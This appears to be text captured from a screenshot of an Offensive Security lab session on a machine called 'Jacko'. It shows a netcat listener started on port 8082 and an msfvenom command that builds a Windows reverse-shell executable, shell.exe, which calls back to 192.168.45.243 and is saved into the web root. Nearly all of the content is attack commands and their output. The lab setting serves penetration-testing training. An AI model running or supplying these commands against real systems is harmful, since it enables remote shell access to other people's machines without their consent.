 root@Offensive-Security:~/machine_results/Jacko# nc -nlvp 8082
listening on [any] 8082 ...
root@Offensive-Security:/var/www/html# msfvenom -p windows/shell_reverse_tcp -f exe -o shell.exe LHOST=192.168.45.243 LPORT=8082
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
root@Offensive-Security:/var/www/html# _
OffSec™